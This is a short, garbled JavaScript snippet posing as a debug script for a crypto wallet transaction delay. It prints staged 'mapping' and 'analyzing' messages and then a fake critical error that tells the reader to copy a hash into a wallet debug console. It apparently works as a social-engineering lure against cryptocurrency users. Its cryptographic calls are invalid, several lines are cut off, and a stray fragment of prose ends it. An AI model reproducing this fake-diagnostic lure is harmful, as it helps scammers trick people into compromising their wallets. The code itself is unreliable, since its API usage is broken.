
// [SECURE_DEBUG] SessionID: husnfdg2hs

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_sync, 
console.info("Target: Fix waitForTransaction dela
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-512"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(16)}, seed, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1cd61390 inside Fix waitForTransaction delay (#424).");

  console.error("CRITICAL ERROR: Manual patch required for Fix waitForTransaction delay (#424).");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Many crypto enthusiasts face difficulties when the user interfa